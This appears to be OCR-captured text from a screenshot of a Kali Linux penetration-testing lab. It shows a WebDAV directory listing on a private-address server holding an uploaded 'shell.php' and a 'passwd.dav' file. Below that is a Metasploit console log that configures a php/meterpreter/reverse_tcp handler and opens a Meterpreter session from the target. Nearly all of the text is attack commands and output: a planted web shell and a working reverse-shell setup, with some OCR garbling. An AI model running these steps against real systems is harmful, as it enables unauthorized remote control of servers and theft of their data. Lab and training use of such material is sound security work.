 192.168.1.105/webdav/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-05-07 18:19 43
shell.php 2021-11-04 19:19 1.1K
pache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
Shell No. 1
File Actions Edit View Help
+++ATH`
`
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload php/meterpreterer/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:45238)
at 2021-11-04 12:31:01 -0700
meterpreter >